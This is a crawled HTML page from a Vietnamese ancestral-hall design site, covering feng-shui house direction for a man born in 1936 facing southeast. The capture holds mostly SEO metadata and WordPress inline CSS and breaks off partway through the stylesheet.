

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathohovietnam.com/house-direction/1936-nam-huong-dong-nam/
body_size: 32400
content:
<html lang="vi" class="no-js" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1936 - Nam - Hướng Đông Nam - Nhà thờ họ Việt Nam</title>
	<link rel="canonical" href="https://nhathohovietnam.com/house-direction/1936-nam-huong-dong-nam/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1936 - Nam - Hướng Đông Nam - Nhà thờ họ Việt Nam" />
	<meta property="og:description" content="Xem hướng nhà cho người sinh năm 1936 Năm sinh dương lịch: 1936 Năm sinh âm lịch: Bính Tý Quẻ mệnh: Khảm (thủy) thuộc Đông tứ mệnh Ngũ hành: Giảm Hạ Thủy (Nước cuối khe ) Hướng nhà: hướng Đông Nam (Hướng tốt), thuộc Đông tứ trạch Tây Bắc Bắc Đông Bắc Tây Lục sát Phục vị [&hellip;]" />
	<meta property="og:url" content="https://nhathohovietnam.com/house-direction/1936-nam-huong-dong-nam/" />
	<meta property="og:site_name" content="Nhà thờ họ Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/thietkethicongnhathoho/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nhathohovietnam.com/house-direction/1936-nam-huong-dong-nam/","url":"https://nhathohovietnam.com/house-direction/1936-nam-huong-dong-nam/","name":"1936 - Nam - Hướng Đông Nam - Nhà thờ họ Việt Nam","isPartOf":{"@id":"https://nhathohovietnam.com/#website"},"datePublished":"2017-06-04T16:37:05+00:00","dateModified":"2017-06-04T16:37:05+00:00","breadcrumb":{"@id":"https://nhathohovietnam.com/house-direction/1936-nam-huong-dong-nam/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhathohovietnam.com/house-direction/1936-nam-huong-dong-nam/"]}]},{"@type":"BreadcrumbList","@id":"https://nhathohovietnam.com/house-direction/1936-nam-huong-dong-nam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhathohovietnam.com/"},{"@type":"ListItem","position":2,"name":"Hướng nhà","item":"https://nhathohovietnam.com/house-direction/"},{"@type":"ListItem","position":3,"name":"1936 &#8211; Nam &#8211; Hướng Đông Nam"}]},{"@type":"WebSite","@id":"https://nhathohovietnam.com/#website","url":"https://nhathohovietnam.com/","name":"Nhà thờ họ Việt Nam","description":"Thiết kế nhà thờ họ","publisher":{"@id":"https://nhathohovietnam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhathohovietnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhathohovietnam.com/#organization","name":"Nhà thờ họ Việt Nam","url":"https://nhathohovietnam.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/#/schema/logo/image/","url":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","width":209,"height":40,"caption":"Nhà thờ họ Việt Nam"},"image":{"@id":"https://nhathohovietnam.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/@nhathohovietnamvnm","https://www.tiktok.com/@nhathohovietnam","https://www.facebook.com/thietkethicongnhathoho/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='custom-style-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nhathohovietnam.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
